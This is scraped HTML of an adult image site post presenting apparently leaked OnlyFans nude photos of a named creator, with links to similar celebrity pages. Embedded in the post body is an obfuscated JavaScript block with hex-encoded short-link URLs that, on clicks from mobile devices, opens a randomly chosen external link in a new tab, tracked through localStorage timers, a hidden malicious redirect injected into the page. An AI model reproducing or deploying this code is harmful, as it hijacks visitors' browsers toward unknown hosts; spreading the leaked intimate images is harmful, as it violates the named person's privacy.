				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-8179" class="post-8179 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
	
		<header class="entry-header">
			<h1 class="entry-title">Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p></br></br><a href="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-12.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-13.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-14.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/onlyfans/" rel="category tag">OnlyFans</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-8179 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/amira-daher-amira-fit-musa-amirafit-nude-onlyfans-leaks-7-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Amira Daher (Amira Fit, musa_amirafit) Nude OnlyFans Leaks (7 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/larsa-pippen-has-dinner-with-her-daughter-sophia-at-craigs-66-photos/" rel="next"><span class="nav-title">Larsa Pippen Has Dinner with Her Daughter Sophia at Craig&#8217;s (66 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="066569687267657246676a6a766974686f6b676163752865696b">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


